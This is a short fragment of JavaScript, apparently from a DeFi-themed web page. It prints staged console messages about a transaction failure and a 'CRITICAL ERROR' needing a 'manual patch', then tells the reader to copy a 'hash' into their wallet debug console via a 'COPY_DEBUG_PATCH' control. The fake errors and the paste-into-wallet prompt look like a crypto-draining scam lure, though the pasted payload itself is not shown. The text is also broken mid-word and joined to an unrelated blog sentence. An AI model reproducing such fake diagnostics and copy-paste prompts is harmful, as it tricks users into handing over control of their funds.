
  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa79
1d010 inside Failed to fetch transaction 
confirmation:");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to fetch transac
tion confirmation:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the complexities of decentralized
finance often leads to unexpected execution